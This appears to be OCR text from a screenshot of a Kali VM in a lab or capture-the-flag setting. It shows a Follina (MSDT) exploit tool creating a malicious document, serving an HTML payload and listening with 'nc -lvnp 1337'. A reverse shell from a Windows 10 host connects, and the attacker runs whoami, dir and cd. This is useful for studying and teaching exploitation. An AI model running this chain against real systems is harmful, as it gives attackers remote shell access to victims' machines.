 Kali CTF - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Debian Ubuntu 64-bit Windows 10 Windows Server 2019 Azure Red Team VM Offsec Kali
1 2 3 4 10.2.98.4 11:26
kali@kali: /opt/msdt-follina
kali@kali: /opt/msdt-follina 180x39
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 1337'
listening on [any] 1337 ...
connect to [192.168.222.131] from (UNKNOWN) [192.168.222.134] 51020
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\selfm4de\AppData\Local\Temp\SDIAG_67041384-50e3-4138-bd82-acfcf1485297>whoami
whoami
desktop-e9lo619\selfm4de
C:\Users\selfm4de\AppData\Local\Temp\SDIAG_67041384-50e3-4138-bd82-acfcf1485297>dir
dir
Volume in drive C has no label.
Volume Serial Number is E421-AD11
Directory of C:\Users\selfm4de\AppData\Local\Temp\SDIAG_67041384-50e3-4138-bd82-acfcf1485297
06/07/2022 10:25 AM <DIR> .
06/07/2022 10:25 AM <DIR> ..
12/07/2019 04:09 AM 24,702 DiagPackage.diagpkg
04/03/2022 04:14 AM 66,560 DiagPackage.dll
06/07/2022 10:25 AM <DIR> en-US
06/07/2022 10:25 AM <DIR> result
12/07/2019 04:09 AM 50,242 RS_ProgramCompatibilityWizard.ps1
12/07/2019 04:09 AM 16,952 TS_ProgramCompatibilityWizard.ps1
12/07/2019 04:09 AM 453 VF_ProgramCompatibilityWizard.ps1
5 File(s) 158,909 bytes
4 Dir(s) 63,375,867,904 bytes free
C:\Users\selfm4de\AppData\Local\Temp\SDIAG_67041384-50e3-4138-bd82-acfcf1485297>cd C:\Users\selfmade\Desktop
cd C:\Users\selfmade\Desktop
The system cannot find the path specified.
C:\Users\selfm4de\AppData\Local\Temp\SDIAG_67041384-50e3-4138-bd82-acfcf1485297>cd C:\Users\selfm4de\Desktop
cd C:\Users\selfm4de\Desktop
C:\Users\selfm4de\Desktop>d
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
16